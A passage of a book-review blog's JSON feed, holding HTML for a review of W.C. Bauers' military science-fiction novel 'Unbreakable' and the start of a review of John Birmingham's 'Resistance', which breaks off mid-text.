Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtS1DszzrCbq-HmQGS5TB2KTBcfRKtUNNN_NLZJoQVyxV06kLOaKsLKg3Sdr5r_ya207yVVwEyLzOgS17vf7DW9q-1mEY7flKANyq5fsqCPzQEPaI9_XLhXZ_CjqY6VhLGiIiTD3UYseU\/s72-c\/IBR-Cover-Review-Sci-Fi---The-Long-Mars---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4261096562313056948"},"published":{"$t":"2015-08-09T22:16:00.000+10:00"},"updated":{"$t":"2016-11-26T15:25:54.849+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Unbreakable, W.C. Bauers"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt1cGr_kVEuKkkdUlIG_xuhivwrYPLiqpvJGrJNRrJAv3tYepODPbHTK7P4K-1cYUqdw-08DPlq2DUFD7Ebybom06AHXgyDNHalGqUq9yFD_YPslL4ssJHKfdsXm6TD-ceKeH_CrgLcr8\/s1600\/IBR-Cover-Review-Sci-Fi-Unbreakable--New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt1cGr_kVEuKkkdUlIG_xuhivwrYPLiqpvJGrJNRrJAv3tYepODPbHTK7P4K-1cYUqdw-08DPlq2DUFD7Ebybom06AHXgyDNHalGqUq9yFD_YPslL4ssJHKfdsXm6TD-ceKeH_CrgLcr8\/s1600\/IBR-Cover-Review-Sci-Fi-Unbreakable--New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EUnbreakable\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eby W.C. Bauers\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EReviewed by Richard Saar\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EFull disclosure up front: military sci-fi is my secret addiction,\nspecifically the boots on the ground kind. Give me Aliens (the second and easily\nthe best one), Starship Troopers, Iain M Banks (smart missiles are so freaking\ncool) or indeed any future war story and I’m there on the ground with the\ntroops and their exotic weapons. So when I was offered\u003Ci\u003E W.C. Bauers’\u003C\/i\u003E debut novel\n\u003Ci\u003EUnbreakable\u003C\/i\u003E for review I didn’t hesitate\nas it promised to satisfy my addiction.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe story is set around a female protagonist, Promise T. Paen, who was\nborn and raised on Montana; an outer colony planet of the Republic of Aligned\nWorlds. It’s a planet that takes after its namesake, a mostly pacifist idyllic\npastoral world. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EHowever, Montana sits on the border between the Republic and their chief\nrival, the Lusitanian Empire. It's a rivalry that places the planet and its\noccupants in a precarious situation, especially since the Republic is only\nnominally interested and the people of Montana are pretty much on their own.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EIt’s on Montana where we first meet Promise, living peacefully on a farm\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ewith her Father as they both struggle to cope with the sudden illness\nand death of her Mother. Promise is out in the fields when a gang of\nPirates raid her property, she returns in time to see her father murdered, but was\nunable to do anything about it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EPromise leaves Montana behind after this traumatic event and joins up\nwith the Republic Marine Corps, seeking a measure of revenge by killing as many\npirates as she can. So, unsurprisingly she’s not really happy with being\nhand-picked to go back home and see off some local unrest; little does she know\nthe unrest is the first actions by the Lusitanian Empire to destabilise and\nthen take control of Montana for themselves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EShe soon finds herself fighting a rear-guard action with no help coming\nfrom her own RAW-MC commanders and has to mould the peaceful people of Montana into an\neffective militia to outwit and outlast the superior Lusitanian force.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EIt's a great set-up for some solid Sci-Fi military action and \u003Ci\u003EBauers\u003C\/i\u003E\ncertainly doesn’t disappoint in that regard. We’ve got all of the elements we'd want to see, awesome future Marine tech with armour suits and hugely\ndestructive guns. What we’ve also got is a good amount of tactical and\npolitical discussion which tempers the all-out action segments and something\nthat gives a bit of light and shade that is often missing in the military\nsci-fi genre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EAs you’d expect from a military action piece, the characterisations are\noften quite thin with only a handful of the main characters getting any real\ndevelopment, Promise is clearly the star and most of the development is given\nto her character, but then it’s what I’d expect from an action packed novel\nlike this and it didn’t really bother me greatly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EThe battle sequences are the real star here; realistic, well as much as battles\nbetween space marines can be. \u003Ci\u003EBauers\u003C\/i\u003E balances the technology of the Marines\nwell, it never feels like it overpowers the action. These Marines can’t just\nrely on their amazing weapons; they have to rely on grit, determination and\ncunning more than anything else.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EI do have to admit that I had a hard time getting started with this\nbook, the opening is a bit tedious and honestly I stopped a few times before I\ngot through it. Hard to pin down why, but it’s probably got something to do with our\nintroduction to Promise and the conversations she’s having with her death\nmother in her mind… a bit odd and hard to get past. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #181818; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMake sure you do push through the first chapter though because that slow awkward start pays off with a\nreally cracking, action packed, sci-fi military action story. I really did race\nthrough this in a few days, and I wanted more. This was just an opening\nsalvo in a much larger war and I’m keen to see the story expand into the\nuniverse \u003Cu\u003EBauers\u003C\/u\u003E has created.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\nSource:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ESupplied in e-book format via Netgalley\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\nIBR\nRating:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003ERecommendation:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;A must read for fans of military Sci-Fi particularly and Sci-Fi in\u0026nbsp;general, its a fast\u0026nbsp;paced, action filled book that's a great\u0026nbsp;début effort.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgkyAoqTapxJpEnOnHLxXPdeeSIvirATujJiShWqsWLwxYwOcSN5drSiY4mKmBfIxgZRrzZ4bROlVQ6k3rHFjhQMOWQUFevHF8qXSqGzG1volyafxiLLtJ5rzKi1mrajDLZ-G-4mcy5g\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkgkyAoqTapxJpEnOnHLxXPdeeSIvirATujJiShWqsWLwxYwOcSN5drSiY4mKmBfIxgZRrzZ4bROlVQ6k3rHFjhQMOWQUFevHF8qXSqGzG1volyafxiLLtJ5rzKi1mrajDLZ-G-4mcy5g\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4BUt3Y3XpcYUWlNuMpmV-E8Hmdp7oqtx29xk_2M4W2QG_HzjewAPfcfzQIhXoKFJbHXHSPwiPzo0sizEtyw6qFQ84BaOOybnxu0yHsTK4B6NOoRDRUrDsFWWSoyFbWKOqPT2rr08ytA\/s1600\/If-you-like-this%252C-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4BUt3Y3XpcYUWlNuMpmV-E8Hmdp7oqtx29xk_2M4W2QG_HzjewAPfcfzQIhXoKFJbHXHSPwiPzo0sizEtyw6qFQ84BaOOybnxu0yHsTK4B6NOoRDRUrDsFWWSoyFbWKOqPT2rr08ytA\/s1600\/If-you-like-this%252C-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1507587317\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1507587317\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=OGSIMPC4TJCIWR6E\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1507587317\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1507587317\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1481430351\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1481430351\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=EKD2XZZBALYZBARH\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1481430351\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1481430351\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/1616149922\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=1616149922\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=JKPLYW7VDBS2PG5F\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=1616149922\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=1616149922\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0425260542\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0425260542\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=Q5PEX67OOWFCT3MA\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0425260542\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0425260542\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4261096562313056948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/unbreakable-wc-bauers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4261096562313056948"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4261096562313056948"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/unbreakable-wc-bauers.html","title":"Unbreakable, W.C. Bauers"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt1cGr_kVEuKkkdUlIG_xuhivwrYPLiqpvJGrJNRrJAv3tYepODPbHTK7P4K-1cYUqdw-08DPlq2DUFD7Ebybom06AHXgyDNHalGqUq9yFD_YPslL4ssJHKfdsXm6TD-ceKeH_CrgLcr8\/s72-c\/IBR-Cover-Review-Sci-Fi-Unbreakable--New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1521309892748250575"},"published":{"$t":"2015-08-02T21:42:00.000+10:00"},"updated":{"$t":"2016-11-27T13:01:59.161+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Resistance, John Birmingham"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7syNK6CoFn9lZkSjm03rzrFYs2SUYSexPLhietvIfcGgj_0PwGmWAgzB8Pq-57LuH9W4UxW_TG5kRtZjdOTmY8HX8bzUsZismmqSFm2wUX49uNkA76ayq7ukjOLo_fdzCiCLHPMS3Ww\/s1600\/IBR-Cover-Review-Fantasy---Resistance---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7syNK6CoFn9lZkSjm03rzrFYs2SUYSexPLhietvIfcGgj_0PwGmWAgzB8Pq-57LuH9W4UxW_TG5kRtZjdOTmY8HX8bzUsZismmqSFm2wUX49uNkA76ayq7ukjOLo_fdzCiCLHPMS3Ww\/s1600\/IBR-Cover-Review-Fantasy---Resistance---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EResistance\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EJohn Birmingham\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EReviewed by Richard Saar\u003C\/i\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EI didn’t set out to buy\nthis book specifically, I normally have an idea of what I want when I’m in a\nbookstore. However, on this occasion I was doing that weird fast walk, but not\nquite run you do when you’re on the way to catch a flight and pushing the time.\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ELuckily there was a newsstand\nright next to the gate and I’d walked quickly enough to buy myself some time to\nbrowse. So, with the few minutes in hand I saw \u003Ci\u003EResistance\u003C\/i\u003E by \u003Ci\u003EJohn Birmingham\u003C\/i\u003E,\nI know his work having previously read his great epic future history series the\n\u003Ci\u003EAxis of Time\u003C\/i\u003E trilogy, so with my row being\ncalled I bought it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EBugger! In my rush I didn’t\nrealise this was the second book of the series, the first being \u003Ci\u003EEmergence.\u003C\/i\u003E I really, really like to read\nmy series through from the first book, so I was prepared to be confused and annoyed\nat starting half way through the story.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003ESurprisingly though I wasn’t\nreally lost at all, the first book’s plot is alluded to enough early on,\nwithout being a boring data dump, to make this second book make sense pretty\nquickly…\u0026nbsp;\u0026nbsp;\u0026nbsp; well as much sense as Demons\ninvading the world can make anyway.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EWe follow the tale of\nDave Hooper, an oil rig worker who really isn’t the nicest person, a messy\ndivorce and a delinquent fatherhood attest to this. That is until he manages to\nkill a Demon champion, inherit its powers and become of all things humanities\nChampion against the various underworld hordes trying to take over the world.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EDave, or The Dave as he’s\nnamed by the Demons, has already carried off some spectacular battle victories\nprior to the opening of \u003Ci\u003EResistance\u003C\/i\u003E\nand is trying very hard to parlay this into fame, fortune and women…\u0026nbsp; \u0026nbsp;and he’s\nbeing very successful at this. The public at large have placed him on a very\nhigh pedestal indeed and Dave is working it for everything he can get.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EEnsconced in a Las Vegas\nCasino with his basest desires being pandered to, he is asked to go back into\nbattle as the Demon Hordes, smarting from losing their initial battles against\nthe humans, re-group and invade in earnest emerging from caves all over the\nworld. This time they’re serious about putting the human “cattle” under their boot\nfor real.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr 